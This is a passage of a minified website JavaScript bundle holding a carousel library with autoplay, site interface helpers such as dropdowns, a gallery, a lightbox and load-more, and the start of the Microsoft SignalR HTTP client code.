c(e){return e.concat().sort((function(e,t){return $t(e)-$t(t)}))[0]}function l(t,r){var o=[t,t+n,t-n];return e?c(r?o.filter((function(e){return Wt(e)===r})):o):o[0]}return{byDistance:function(n,r){var c=o.get()+n,u=function(n){var r=e?s(n):a(n);return{index:t.map((function(e){return e-r})).map((function(e){return l(e,0)})).map((function(e,t){return{diff:e,index:t}})).sort((function(e,t){return $t(e.diff)-$t(t.diff)}))[0].index,distance:r}}(c),d=u.index,h=u.distance,f=!e&&i(c);return!r||f?{index:d,distance:n}:{index:d,distance:n+l(t[d]-h,0)}},byIndex:function(e,n){return{index:e,distance:l(t[e]-o.get(),n)}},shortcut:l}}function cn(e,t,n){var r="x"===e.scroll?function(e){return"translate3d(".concat(e,"px,0px,0px)")}:function(e){return"translate3d(0px,".concat(e,"px,0px)")},o=n.style,i=!1;return{clear:function(){i||(o.transform="",n.getAttribute("style")||n.removeAttribute("style"))},to:function(e){i||(o.transform=r(t.apply(e.get())))},toggleActive:function(e){i=!e}}}function ln(e,t,n,r,o,i,s,a,c){var l,u=Bt(o),d=Bt(o).reverse(),h=(l=i[0]-1,g(p(d,l),"end")).concat(function(){var e=n-i[0]-1,t=p(u,e);return g(t,"start")}());function f(e,t){return e.reduce((function(e,t){return e-o[t]}),t)}function p(e,t){return e.reduce((function(e,n){return f(e,t)>0?e.concat([n]):e}),[])}function g(n,o){var i="start"===o,l=i?-r:r,u=s.findSlideBounds([l]);return n.map((function(n){var o=i?0:-r,s=i?r:0,l=u.filter((function(e){return e.index===n}))[0][i?"end":"start"],d=Zt(-1),h=Zt(-1),f=cn(e,t,c[n]);return{index:n,location:h,translate:f,target:function(){return d.set(a.get()>l?o:s)}}}))}return{canLoop:function(){return h.every((function(e){var t=e.index;return f(u.filter((function(e){return e!==t})),n)<=.1}))},clear:function(){h.forEach((function(e){return e.translate.clear()}))},loop:function(){h.forEach((function(e){var t=e.target,n=e.translate,r=e.location,o=t();o.get()!==r.get()&&(0===o.get()?n.clear():n.to(o),r.set(o))}))},loopPoints:h}}function un(e,t,n,r,o,i,s){var a=o.removeOffset,c=o.constrain,l=i?[0,t,-t]:[0],u=d(l,s);function d(t,o){var i=t||l,s=function(e){var t=e||0;return n.map((function(e){return Jt(.5,e-.5).constrain(e*t)}))}(o);return i.reduce((function(t,o){var i=r.map((function(t,r){return{start:t-n[r]+s[r]+o,end:t+e-s[r]+o,index:r}}));return t.concat(i)}),[])}var h={check:function(e,t){var n=i?a(e):c(e);return(t||u).reduce((function(e,t){var r=t.index,o=t.start,i=t.end;return!(-1!==e.indexOf(r))&&(o<n&&i>n)?e.concat([r]):e}),[])},findSlideBounds:d};return h}function dn(e,t,n){var r=qt(n);var o={groupSlides:function(o){return r?function(e,t){return Bt(e).filter((function(e){return e%t==0})).map((function(n){return e.slice(n,n+t)}))}(o,n):function(n){return Bt(n).reduce((function(n,r){var o=t.slice(Vt(n),r+1).reduce((function(e,t){return e+t}),0);return!r||o>e?n.concat(r):n}),[]).map((function(e,t,r){return n.slice(e,r[t+1])}))}(o)}};return o}function hn(e,t,n,r,o){var i=r.align,s=r.axis,a=r.direction,c=r.startIndex,l=r.inViewThreshold,u=r.loop,d=r.speed,h=r.dragFree,f=r.slidesToScroll,p=r.skipSnaps,g=r.containScroll,m=t.getBoundingClientRect(),v=n.map((function(e){return e.getBoundingClientRect()})),y=function(e){var t="rtl"===e?-1:1;return{apply:function(e){return e*t}}}(a),b=function(e,t){var n="y"===e?"y":"x";return{scroll:n,cross:"y"===e?"x":"y",startEdge:"y"===n?"top":"rtl"===t?"right":"left",endEdge:"y"===n?"bottom":"rtl"===t?"left":"right",measureSize:function(e){var t=e.width,r=e.height;return"x"===n?t:r}}}(s,a),w=b.measureSize(m),x=function(e){return{measure:function(t){return e*(t/100)}}}(w),_=Xt(i,w),S=!u&&""!==g,E=function(e,t,n,r,o){var i=e.measureSize,s=e.startEdge,a=e.endEdge,c=n[0]&&o,l=function(){if(!c)return 0;var e=n[0];return $t(t[s]-e[s])}(),u=function(){if(!c)return 0;var e=window.getComputedStyle(Vt(r));return parseFloat(e.getPropertyValue("margin-".concat(a)))}(),d=n.map(i),h=n.map((function(e,t,n){var r=!t,o=t===Ut(n);return r?d[t]+l:o?d[t]+u:n[t+1][s]-e[s]})).map($t);return{slideSizes:d,slideSizesWithGaps:h}}(b,m,v,n,u||""!==g),k=E.slideSizes,C=E.slideSizesWithGaps,D=dn(w,C,f),T=function(e,t,n,r,o,i,s){var a,c=e.startEdge,l=e.endEdge,u=i.groupSlides,d=u(r).map((function(e){return Vt(e)[l]-e[0][c]})).map($t).map(t.measure),h=r.map((function(e){return n[c]-e[c]})).map((function(e){return-$t(e)})),f=(a=Vt(h)-Vt(o),u(h).map((function(e){return e[0]})).map((function(e,t,n){var r=!t,o=t===Ut(n);return s&&r?0:s&&o?a:e+d[t]})));return{snaps:h,snapsAligned:f}}(b,_,m,v,C,D,S),L=T.snaps,A=T.snapsAligned,j=-Vt(L)+Vt(C),O=rn(w,j,A,g).snapsContained,N=S?O:A,I=function(e,t,n){var r,o;return{limit:(r=t[0],o=Vt(t),Jt(n?r-e:o,r))}}(j,N,u).limit,M=Qt(Ut(N),c,u),q=M.clone(),P=Bt(n),H=function(e){var t=0;function n(e,n){return function(){e===!!t&&n()}}function r(){t=window.requestAnimationFrame(e)}return{proceed:n(!0,r),start:n(!1,r),stop:n(!0,(function(){window.cancelAnimationFrame(t),t=0}))}}((function(){u||Y.scrollBounds.constrain(Y.dragHandler.pointerDown()),Y.scrollBody.seek(W).update();var e=Y.scrollBody.settle(W);e&&!Y.dragHandler.pointerDown()&&(Y.animation.stop(),o.emit("settle")),e||o.emit("scroll"),u&&(Y.scrollLooper.loop(Y.scrollBody.direction()),Y.slideLooper.loop()),Y.translate.to($),Y.animation.proceed()})),R=N[M.get()],$=Zt(R),W=Zt(R),F=tn($,d,1),B=an(u,N,j,I,W),V=function(e,t,n,r,o,i){function s(r){var s=r.distance,a=r.index!==t.get();s&&(e.start(),o.add(s)),a&&(n.set(t.get()),t.set(r.index),i.emit("select"))}return{distance:function(e,t){s(r.byDistance(e,t))},index:function(e,n){var o=t.clone().set(e);s(r.byIndex(o.get(),n))}}}(H,M,q,B,W,o),U=un(w,j,k,L,I,u,l),z=en(b,y,e,W,function(e){var t,n;function r(e){return"undefined"!=typeof TouchEvent&&e instanceof TouchEvent}function o(e){return e.timeStamp}function i(t,n){var o=n||e.scroll,i="client".concat("x"===o?"X":"Y");return(r(t)?t.touches[0]:t)[i]}return{isTouchEvent:r,pointerDown:function(e){return t=e,n=e,i(e)},pointerMove:function(e){var r=i(e)-i(n),s=o(e)-o(t)>170;return n=e,s&&(t=e),r},pointerUp:function(e){if(!t||!n)return 0;var r=i(n)-i(t),s=o(e)-o(t),a=o(e)-o(n)>170,c=r/s;return s&&!a&&$t(c)>.1?c:0},readPoint:i}}(b),$,H,V,F,B,M,o,x,u,h,p),Y={containerRect:m,slideRects:v,animation:H,axis:b,direction:y,dragHandler:z,eventStore:Gt(),percentOfView:x,index:M,indexPrevious:q,limit:I,location:$,options:r,scrollBody:F,scrollBounds:nn(I,$,W,F,x),scrollLooper:on(j,I,$,[$,W]),scrollProgress:sn(I),scrollSnaps:N,scrollTarget:B,scrollTo:V,slideLooper:ln(b,y,w,j,C,N,U,$,n),slidesToScroll:D,slidesInView:U,slideIndexes:P,target:W,translate:cn(b,y,t)};return Y}var fn={align:"center",axis:"x",container:null,slides:null,containScroll:"",direction:"ltr",slidesToScroll:1,breakpoints:{},dragFree:!1,draggable:!0,inViewThreshold:0,loop:!1,skipSnaps:!1,speed:10,startIndex:0,active:!0};function pn(){function e(e,t){return Yt(e,t||{})}return{merge:e,areEqual:function(e,t){return JSON.stringify(zt(e.breakpoints||{}))===JSON.stringify(zt(t.breakpoints||{}))&&Kt(e,t)},atMedia:function(t){var n=t.breakpoints||{},r=zt(n).filter((function(e){return window.matchMedia(e).matches})).map((function(e){return n[e]})).reduce((function(t,n){return e(t,n)}),{});return e(t,r)}}}function gn(e,t,n){var r,o,i,s,a=Gt(),c=pn(),l=function(){var e=pn(),t=e.atMedia,n=e.areEqual,r=[],o=[];function i(e){var r=t(e.options);return function(){return!n(r,t(e.options))}}var s={init:function(e,n){return o=e.map(i),(r=e.filter((function(e){return t(e.options).active}))).forEach((function(e){return e.init(n)})),e.reduce((function(e,t){var n;return Object.assign(e,((n={})[t.name]=t,n))}),{})},destroy:function(){r=r.filter((function(e){return e.destroy()}))},haveChanged:function(){return o.some((function(e){return e()}))}};return s}(),u=function(){var e={};function t(t){return e[t]||[]}var n={emit:function(e){return t(e).forEach((function(t){return t(e)})),n},off:function(r,o){return e[r]=t(r).filter((function(e){return e!==o})),n},on:function(r,o){return e[r]=t(r).concat([o]),n}};return n}(),d=u.on,h=u.off,f=w,p=!1,g=c.merge(fn,gn.globalOptions),m=c.merge(g),v=[],y=0;function b(t,n){if(!p){if(g=c.merge(g,t),m=c.atMedia(g),function(){var t=m.container,n=m.slides,r=Pt(t)?e.querySelector(t):t;i=r||e.children[0];var o=Pt(n)?i.querySelectorAll(n):n;s=[].slice.call(o||i.children)}(),r=hn(e,i,s,m,u),y=r.axis.measureSize(e.getBoundingClientRect()),!m.active)return x();if(r.translate.to(r.location),v=n||v,o=l.init(v,k),m.loop){if(!r.slideLooper.canLoop())return x(),b({loop:!1},n),void(g=c.merge(g,{loop:!0}));r.slideLooper.loop()}m.draggable&&i.offsetParent&&s.length&&r.dragHandler.addActivationEvents()}}function w(e,t){var n=E();x(),b(c.merge({startIndex:n},e),t),u.emit("reInit")}function x(){r.dragHandler.removeAllEvents(),r.animation.stop(),r.eventStore.removeAll(),r.translate.clear(),r.slideLooper.clear(),l.destroy()}function _(e){var t=r[e?"target":"location"].get(),n=m.loop?"removeOffset":"constrain";return r.slidesInView.check(r.limit[n](t))}function S(e,t,n){m.active&&!p&&(r.scrollBody.useBaseMass().useSpeed(t?100:m.speed),r.scrollTo.index(e,n||0))}function E(){return r.index.get()}var k={canScrollNext:function(){return r.index.clone().add(1).get()!==E()},canScrollPrev:function(){return r.index.clone().add(-1).get()!==E()},clickAllowed:function(){return r.dragHandler.clickAllowed()},containerNode:function(){return i},internalEngine:function(){return r},destroy:function(){p||(p=!0,a.removeAll(),x(),u.emit("destroy"))},off:h,on:d,plugins:function(){return o},previousScrollSnap:function(){return r.indexPrevious.get()},reInit:f,rootNode:function(){return e},scrollNext:function(e){S(r.index.clone().add(1).get(),!0===e,-1)},scrollPrev:function(e){S(r.index.clone().add(-1).get(),!0===e,1)},scrollProgress:function(){return r.scrollProgress.get(r.location.get())},scrollSnapList:function(){return r.scrollSnaps.map(r.scrollProgress.get)},scrollTo:S,selectedScrollSnap:E,slideNodes:function(){return s},slidesInView:_,slidesNotInView:function(e){var t=_(e);return r.slideIndexes.filter((function(e){return-1===t.indexOf(e)}))}};return b(t,n),a.add(window,"resize",(function(){var t=c.atMedia(g),n=!c.areEqual(t,m),o=r.axis.measureSize(e.getBoundingClientRect()),i=y!==o,s=l.haveChanged();(i||n||s)&&w(),u.emit("resize")})),setTimeout((function(){return u.emit("init")}),0),k}gn.globalOptions=void 0,gn.optionsHandler=pn;var mn={active:!0,breakpoints:{},delay:4e3,jump:!1,playOnInit:!0,stopOnInteraction:!0,stopOnMouseEnter:!1,stopOnLastSnap:!1,rootNode:null};function vn(e){var t,n,r,o=gn.optionsHandler(),i=o.merge(mn,vn.globalOptions),s=0,a=!1;function c(){n.off("pointerDown",r),t.stopOnInteraction||n.off("pointerUp",d),u(),s=0}function l(e){u(),void 0!==e&&(a=e),s=window.setTimeout(h,t.delay)}function u(){s&&window.clearTimeout(s)}function d(){s&&(u(),l())}function h(){var e=n.internalEngine().index;if(t.stopOnLastSnap&&e.get()===e.max)return c();n.canScrollNext()?n.scrollNext(a):n.scrollTo(0,a),l()}var f={name:"autoplay",options:o.merge(i,e),init:function(e){n=e,t=o.atMedia(f.options),a=t.jump,r=t.stopOnInteraction?c:u;var i=n.internalEngine().eventStore,s=n.rootNode(),h=t.rootNode&&t.rootNode(s)||s;n.on("pointerDown",r),t.stopOnInteraction||n.on("pointerUp",d),t.stopOnMouseEnter&&(i.add(h,"mouseenter",r),t.stopOnInteraction||i.add(h,"mouseleave",d)),i.add(document,"visibilitychange",(function(){if("hidden"===document.visibilityState)return u();d()})),i.add(window,"pagehide",(function(e){e.persisted&&u()})),t.playOnInit&&l()},destroy:c,play:l,stop:u,reset:d};return f}vn.globalOptions=void 0;const yn=()=>{const e=document.querySelectorAll(".js-carousel");if(!e.length)return;const t={loop:!0,slidesToScroll:"auto"};e.forEach((e=>{const n=e.querySelector(".js-carousel-viewport");if(!n)return void console.error("Missing js-carousel-viewport class.");const r=e.dataset.carouselOptions;let o={};if(r)try{o={...JSON.parse(r)}}catch(e){console.error("Carousel options must be JSON parsable.",e)}const i=[],s=e.dataset.carouselAutoplayDelay;s&&i.push(vn({delay:s,stopOnInteraction:!1}));const a=gn(n,{...t,...o},i);!function(e,t){const n=e.querySelector(".js-carousel-prev-btn"),r=e.querySelector(".js-carousel-next-btn");n&&n.addEventListener("click",(()=>{t.scrollPrev(),t.plugins()&&t.plugins().autoplay&&t.plugins().autoplay.reset()}));r&&r.addEventListener("click",(()=>{t.scrollNext(),t.plugins()&&t.plugins().autoplay&&t.plugins().autoplay.reset()}))}(e,a),function(e,t){t.on("select",(()=>{e.dispatchEvent(new CustomEvent("carousel-slide-changed",{detail:{slideIndex:t.selectedScrollSnap()}}))})),t.on("init",(()=>{e.dispatchEvent(new CustomEvent("carousel-inited",{detail:{instance:t}}))}))}(e,a),function(e,t){const n=e.closest(".js-modal");if(!n)return;n.addEventListener("modal-opened",(()=>{t.reInit()}))}(e,a)}))},bn=()=>{const e=document.querySelectorAll("[data-activity-trigger]");e.length&&e.forEach((e=>{e.addEventListener("click",(()=>function(e){if(!kxt)return;if(!e)return;const{action:t}=e.dataset;try{const e=JSON.parse(t);kxt("customactivity",{type:e?.codeName,value:e?.value,title:e?.title})}catch(e){console.error(e)}}(e)))}))},wn=()=>{const e=document.querySelector("body"),t=document.querySelectorAll(".js-dropdown");t.forEach((n=>{function r(){e.removeEventListener("click",o),t.forEach((e=>e.classList.remove("is-active")))}function o(e){const t=e.composedPath().some((e=>e.classList?.contains("js-dropdown-list")||e.classList?.contains("js-dropdown-box"))),n=e.target.classList?.contains("js-load-more-btn");t&&!n||r()}function i(){const t=this.closest(".js-dropdown"),n=t.classList.contains("is-active");r(),n||(t.classList.add("is-active"),e.addEventListener("click",o))}const s=n.querySelector(".js-dropdown-box");s.addEventListener("click",i),document.addEventListener("removeEvents",(()=>{s.removeEventListener("click",i)}))}))},xn=()=>{const e=document.querySelectorAll(".filter-wrap"),t=document.querySelector("body");e.forEach((e=>{const n=e.querySelectorAll(".js-filter-drop");function r(){t.removeEventListener("click",o);e.querySelectorAll(".drop-open").forEach((e=>e.classList.remove("drop-open")))}function o(e){e.target.classList.contains("drop-open")||e.target.classList.contains("js-filter-drop")||r()}function i(n){n.preventDefault();const i=this.closest(".filter__item"),s=this.closest(".filter"),a=this.id,c=e.querySelector("[data-target="+a+"]"),l=c.classList.contains("drop-open");if(r(),!l){let e;c.classList.add("drop-open"),t.addEventListener("click",o),e=c.offsetWidth>i.offsetWidth?i.offsetLeft-(c.offsetWidth-i.offsetWidth)/2-s.scrollLeft:i.offsetLeft,c.style.left=e+"px"}}0!==n.length&&n.forEach((e=>{e.addEventListener("click",i)}))}))},_n=()=>{const e=document.querySelectorAll(".js-gallery");function t(e,t){if(!e||!t)return;const n=e.slideNodes();if(!n.length)return;e.scrollTo(t.selectedScrollSnap());const r=t.selectedScrollSnap();n.forEach((e=>{e.classList.remove("is-selected")})),n[r].classList.add("is-selected")}function n(e,t,n){if(!e||!t)return;const r=e.querySelector(".js-gallery-thumbs-container");if(!r)return;const o=r.clientWidth;Array.from(t).reduce(((e,t)=>e+t.offsetWidth),0)<o?r.classList.add("u-justify-content-center"):r.classList.remove("u-justify-content-center")}e.length&&e.forEach((e=>{const r=e.querySelector(".js-gallery-carousel"),o=e.querySelector(".js-gallery-thumbs"),i=e.querySelectorAll(".js-gallery-thumb");let s=null;r&&r.addEventListener("carousel-inited",(({detail:e})=>{s=e.instance,s.on("select",(()=>{t(a,s)}))}));let a=null;o&&o.addEventListener("carousel-inited",(({detail:e})=>{a=e.instance,a.on("reInit",(()=>{n(o,i,a)})),t(a,s)})),i.forEach(((e,t)=>{e.addEventListener("click",(()=>{a&&s&&s.scrollTo(t)}))})),n(o,i,a)}))},Sn=()=>{function e(t){t.target.removeEventListener("error",e),"IMG"===t.target.nodeName&&(t.target.classList.add("placeholder-image"),t.target.src="/img/bg/icon-svg/picture-placeholder.svg",function(e){const t=e.parentNode;if("PICTURE"!==t.nodeName)return;const n=t.querySelectorAll("source");if(!n.length)return;n.forEach((e=>e.srcset=""))}(t.target))}document.querySelectorAll("img").forEach((t=>{t.addEventListener("error",e)}))},En=()=>{const e=document.querySelectorAll(".js-img-carousel");function t(e,t,n){e&&(e.style.height=t,e.style.top=n)}function n(e,n,r){const o=`${r.offsetHeight}px`,i=`${r.offsetTop}px`;t(e,o,i),t(n,o,i)}e.length&&e.forEach((e=>{const t=e.querySelectorAll(".js-img-carousel-relative"),r=e.querySelector(".js-carousel-prev-btn"),o=e.querySelector(".js-carousel-next-btn");t.length&&r&&o&&(n(r,o,t[0]),e.addEventListener("carousel-slide-changed",(e=>{"number"==typeof e.detail.slideIndex&&n(r,o,t[e.detail.slideIndex])})))}))},kn=()=>{const e=document.querySelector(".wrapper");let t=function(e){t.isInit||(t.init(),t.isInit=!0),this.trigger=e,this.href=e.getAttribute("href")||e.dataset.url||null,this.width=e.dataset.width||1e3,this.height=e.dataset.height||600;const n=e.dataset.closeWithOverlay||1;if(this.closeWithOverlay=0!==n&&"0"!==n&&"false"!==n,null!=this.href){const t=this;this.trigger.addEventListener("click",(n=>{n.preventDefault();const r="True"===e.dataset.isYoutube;t.open(r)}))}else console.error("[LightboxJS] this element does not contains url information");t.current=this};t.init=function(){this.createElements(),this.setupIframe(),this.setupVideo();t.overlay.addEventListener("click",(()=>{t.current.closeWithOverlay&&t.close()})),t.closebtn.addEventListener("click",(()=>{t.close()})),window.addEventListener("message",(e=>{"lightboxjs-close-me"===e.data&&t.close()}),!1),this.el.addEventListener("transitionend",t.cleanup,!1),this.el.addEventListener("webkitTransitionEnd",t.cleanup,!1),this.el.addEventListener("mozTransitionEnd",t.cleanup,!1),this.el.addEventListener("msTransitionEnd",t.cleanup,!1)},t.createElements=function(){this.el=document.createElement("div"),this.content=document.createElement("div"),this.body=document.createElement("div"),this.spinner=document.createElement("div"),this.overlay=document.createElement("div"),this.closebtn=document.createElement("div"),this.closebtn.innerHTML="&times;",this.el.classList.add("lightboxjs"),this.overlay.classList.add("overlay"),this.spinner.classList.add("spinner"),this.content.classList.add("content"),this.closebtn.classList.add("close"),this.body.classList.add("body"),this.el.append(this.overlay,this.closebtn,this.spinner),this.content.appendChild(this.body),this.el.appendChild(this.content),document.body.appendChild(this.el)},t.setupIframe=function(){this.frame=document.createElement("iframe"),this.frame.setAttribute("allowfullscreen","true"),this.frame.setAttribute("allow","autoplay"),this.body.append(this.frame),this.frame.onload=this.onLoadContent},t.setupVideo=function(){this.video=document.createElement("video"),this.video.setAttribute("controls",""),this.video.setAttribute("autoplay",""),this.video.setAttribute("playsinline",""),this.body.append(this.video),this.video.onloadeddata=this.onLoadContent},t.onLoadContent=function(){if(!t.isOpen())return;t.spinner.classList.remove("show"),t.content.classList.add("loaded"),t.closebtn.classList.add("show","open");const n=()=>{t.closebtn.classList.remove("show"),t.closebtn.removeEventListener("webkitAnimationEnd",n),t.closebtn.removeEventListener("mozAnimationEnd",n),t.closebtn.removeEventListener("msAnimationEnd",n),t.closebtn.removeEventListener("animationend",n)};t.closebtn.addEventListener("webkitAnimationEnd",n,!1),t.closebtn.addEventListener("mozAnimationEnd",n,!1),t.closebtn.addEventListener("msAnimationEnd",n,!1),t.closebtn.addEventListener("animationend",n,!1),e.classList.add("lightbox-opened")},t.cleanup=function(){t.isOpen()||(t.frame.src="about:blank",t.video.pause(),t.video.removeAttribute("src"),t.video.load(),t.el.classList.remove("show"),t.closebtn.classList.remove("show","open"),e.classList.remove("lightbox-opened"))},t.loadUrl=function(e,n){t.spinner.classList.add("show"),t.content.classList.remove("loaded"),t.closebtn.classList.remove("show"),t.closebtn.classList.remove("open"),t.frame.classList.remove("active"),t.video.classList.remove("active"),n?(t.frame.src=e,t.frame.classList.add("active")):(t.video.pause(),t.video.removeAttribute("src"),t.video.load(),t.video.src=e,t.video.load(),t.video.classList.add("active"))},t.prototype.open=function(e=!1){t.loadUrl(this.href,e),t.el.classList.add("show"),t.el.offsetHeight,t.el.classList.add("open"),this.closeWithOverlay?t.overlay.classList.add("clickable"):t.overlay.classList.remove("clickable"),t.current=this},t.close=function(){t.el.classList.remove("open"),e.classList.remove("lightbox-opened")},t.isOpen=function(){return t.el.classList.contains("open")},t.setDimensions=function(e,n){t.content.style.width=e+"px",t.content.style.height=n+"px"},document.querySelectorAll(".js-lightboxjs-link").forEach((e=>{e.lightbox=new t(e)}))},Cn=e=>{const t=e,n=t.querySelectorAll(".js-load-more-btn");function r(e){e.preventDefault();const o=this,i=this.dataset.target,s=this.dataset.url,a=this.closest(".js-load-more");o&&o.removeEventListener("click",r),fetch(i).then((function(e){return e.text()})).then((function(e){!function(e){if(!e)return;const t=new URL(window.location.href).origin,n=e.startsWith("/")?`${t}${e}`:`${t}/${e}`;window.history.pushState(null,null,n)}(s),a.outerHTML=e,n.forEach((e=>{e.removeEventListener("click",r)})),t.dispatchEvent(new Event("contentload"))}))}0!==n.length&&n.forEach((e=>{e.addEventListener("click",r)}))},Dn=[0,2e3,1e4,3e4,null];class Tn{constructor(e){this._retryDelays=void 0!==e?[...e,null]:Dn}nextRetryDelayInMilliseconds(e){return this._retryDelays[e.previousRetryCount]}}class Ln{}Ln.Authorization="Authorization",Ln.Cookie="Cookie";class An{constructor(e,t,n){this.statusCode=e,this.statusText=t,this.content=n}}class jn{get(e,t){return this.send({...t,method:"GET",url:e})}post(e,t){return this.send({...t,method:"POST",url:e})}delete(e,t){return this.send({...t,method:"DELETE",url:e})}getCookieString(e){return""}}class On extends jn{constructor(e,t){super(),this._innerClient=e,this._accessTokenFactory=t}async send(e){let t=!0;this._accessTokenFactory&&(!this._accessToken||e.url&&e.url.indexOf("/negotiate?")>0)&&(t=!1,this._accessToken=await this._accessTokenFactory()),this._setAuthorizationHeader(e);const n=await this._innerClient.send(e);return t&&401===n.statusCode&&this._accessTokenFactory?(this._accessToken=await this._accessTokenFactory(),this._setAuthorizationHeader(e),await this._innerClient.send(e)):n}_setAuthorizationHeader(e){e.headers||(e.headers={}),this._accessToken?e.headers[Ln.Authorization]=`Bearer ${this._accessToken}`:this._accessTokenFactory&&e.headers[Ln.Authorization]&&delete e.headers[Ln.Authorization]}getCookieString(e){return this._innerClient.getCookieString(e)}}class Nn extends Error{constructor(e,t){const n=new.target.prototype;super(`${e}: Status code '${t}'`),this.statusCode=t,this.__proto__=n}}class In extends Error{constructor(e="A timeout occurred."){const t=new.target.prototype;super(e),this.__proto__=t}}class Mn extends Error{constructor(e="An abort occurred."){const t=new.target.prototype;super(e),this.__proto__=t}}class qn extends Error{constructor(e,t){const n=new.target.prototype;super(e),this.transport=t,this.errorType="UnsupportedTransportError",this.__proto__=n}}class Pn extends Error{constructor(e,t){const n=new.target.prototype;super(e),this.transport=t,this.errorType="DisabledTransportError",this.__proto__=n}}class Hn extends Error{constructor(e,t){const n=new.target.prototype;super(e),this.transport=t,this.errorType="FailedToStartTransportError",this.__proto__=n}}class Rn extends Error{constructor(e){const t=new.target.prototype;super(e),this.errorType="FailedToNegotiateWithServerError",this.__proto__=t}}class $n extends Error{constructor(e,t){const n=new.target.prototype;super(e),this.innerErrors=t,this.__proto__=n}}var Wn;!function(e){e[e.Trace=0]="Trace",e[e.Debug=1]="Debug",e[e.Information=2]="Information",e[e.Warning=3]="Warning",e[e.Error=4]="Error",e[e.Critical=5]="Critical",e[e.None=6]="None"}(Wn||(Wn={}));class Fn{constructor(){}log(e,t){}}Fn.instance=new Fn;class Bn{static isRequired(e,t){if(null==e)throw new Error(`The '${t}' argument is required.`)}static isNotEmpty(e,t){if(!e||e.match(/^\s*$/))throw new Error(`The '${t}' argument should not be empty.`)}static isIn(e,t,n){if(!(e in t))throw new Error(`Unknown ${n} value: ${e}.`)}}class Vn{static get isBrowser(){return"object"==typeof window&&"object"==typeof window.document}static get isWebWorker(){return"object"==typeof self&&"importScripts"in self}static get isReactNative(){return"object"==typeof window&&void 0===window.document}static get isNode(){return!this.isBrowser&&!this.isWebWorker&&!this.isReactNative}}function Un(e,t){let n="";return zn(e)?(n=`Binary data of length ${e.byteLength}`,t&&(n+=`. Content: '${function(e){const t=new Uint8Array(e);let n="";return t.forEach((e=>{n+=`0x${e<16?"0":""}${e.toString(16)} `})),n.substr(0,n.length-1)}(e)}'`)):"string"==typeof e&&(n=`String data of length ${e.length}`,t&&(n+=`. Content: '${e}'`)),n}function zn(e){return e&&"undefined"!=typeof ArrayBuffer&&(e instanceof ArrayBuffer||e.constructor&&"ArrayBuffer"===e.constructor.name)}async function Yn(e,t,n,r,o,i){const s={},[a,c]=Jn();s[a]=c,e.log(Wn.Trace,`(${t} transport) sending data. ${Un(o,i.logMessageContent)}.`);const l=zn(o)?"arraybuffer":"text",u=await n.post(r,{content:o,headers:{...s,...i.headers},responseType:l,timeout:i.timeout,withCredentials:i.withCredentials});e.log(Wn.Trace,`(${t} transport) request complete. Response status: ${u.statusCode}.`)}class Kn{constructor(e,t){this._subject=e,this._observer=t}dispose(){const e=this._subject.observers.indexOf(this._observer);e>-1&&this._subject.observers.splice(e,1),0===this._subject.observers.length&&this._subject.cancelCallback&&this._subject.cancelCallback().catch((e=>{}))}}class Xn{constructor(e){this._minLevel=e,this.out=console}log(e,t){if(e>=this._minLevel){const n=`[${(new Date).toISOString()}] ${Wn[e]}: ${t}`;switch(e){case Wn.Critical:case Wn.Error:this.out.error(n);break;case Wn.Warning:this.out.warn(n);break;case Wn.Information:this.out.info(n);break;default:this.out.log(n)}}}}function Jn(){let e="X-SignalR-User-Agent";return Vn.isNode&&(e="User-Agent"),[e,Qn("7.0.9",Gn(),er(),Zn())]}function Qn(e,t,n,r){let o="Microsoft SignalR/";const i=e.split(".");return o+=`${i[0]}.${i[1]}`,o+=` (${e}; `,o+=t&&""!==t?`${t}; `:"Unknown OS; ",o+=`${n}`,o+=r?`; ${r}`:"; Unknown Runtime Version",o+=")",o}function Gn(){if(!Vn.isNode)return"";switch(process.platform){case"win32":return"Windows NT";case"darwin":return"macOS";case"linux":return"Linux";default:return process.platform}}function Zn(){if(Vn.isNode)return process.versions.node}function er(){return Vn.isNode?"NodeJS":"Browser"}function tr(e){return e.stack?e.stack:e.message?e.message:`${e}`}class nr extends jn{constructor(e){if(super(),this._logger=e,"undefined"==typeof fetch){const e=require;this._jar=new(e("tough-cookie").CookieJar),this._fetchType=e("node-fetch"),this._fetchType=e("fetch-cookie")(this._fetchType,this._jar)}else this._fetchType=fetch.bind(function(){if("undefined"!=typeof globalThis)return globalThis;if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==n.g)return n.g;throw new Error("could not find global")}());if("undefined"==typeof AbortController){const e=require;this._abortControllerType=e("abort-controller")}else this._abortControllerType=AbortController}async send(e){if(e.abortSignal&&e.abortSignal.aborted)throw new Mn;if(!e.method)throw new Error("No method defined.");if(!e.url)throw new Error("No url defined.");const t=new this._abortControllerType;let n;e.abortSignal&&(e.abortSignal.onabort=()=>{t.abort(),n=new Mn});let r,o=null;if(e.timeout){const r=e.timeout;o=setTimeout((()=>{t.abort(),this._logger.log(Wn.Warning,"Timeout from HTTP request."),n=new In}),r)}""===e.content&&(e.content=void 0),e.content&&(e.headers=e.headers||{},zn(e.content)?e.headers["Content-Type"]="application/octet-stream":e.headers["Content-Type"]="text/plain;charset=UTF-8");try{r=await this._fetchType(e.url,{body:e.content,cache:"no-cache",credentials:!0===e.withCredentials?"include":"same-origin",headers:{"X-Requested-With":"XMLHttpRequest",...e.headers},method:e.method,mode:"cors",redirect:"follow",signal:t.signal})}catch(e){if(n)throw n;throw this._logger.log(Wn.Warning,`Error from HTTP request. ${e}.`),e}finally{o&&clearTimeout(o),e.abortSignal&&(e.abortSignal.onabort=null)}if(!r.ok){const e=await rr(r,"text");throw new Nn(e||r.statusText,r.status)}const i=rr(r,e.responseType),s=await i;return new An(r.status,r.statusText,s)}getCookieString(e){let t="";return Vn.isNode&&this._jar&&this._jar.getCookies(e,((e,n)=>t=n.join("; "))),t}}function rr(e,t){let n;switch(t){case"arraybuffer":n=e.arrayBuffer();break;case"text":default:n=e.text();break;case"blob":case"document":case"json":throw new Error(`${t} is not supported.`)}return n}class or extends jn{constructor(e){super(),this._logger=e}send(e){return e.abortSignal&&e.abortSignal.aborted?Promise.reject(new Mn):e.method?e.url?new Promise(((t,n)=>{const r=new XMLHttpRequest;r.open(e.method,e.url,!0),r.withCredentials=void 0===e.withCredentials||e.withCredentials,r.setRequestHeader("X-Requested-With","XMLHttpRequest"),""===e.content&&(e.content=void 0),e.content&&(zn(e.content)?r.setRequestHeader("Content-Type","application/octet-stream"):r.setRequestHeader("Content-Type","text/plain;charset=UTF-8"));const o=e.headers;o&&Object.keys(o).forEach((e=>{r.setRequestHeader(e,o[e])})),e.responseType&&(r.responseType=e.responseType),e.abortSignal&&(e.abortSignal.onabort=()=>{r.abort(),n(new 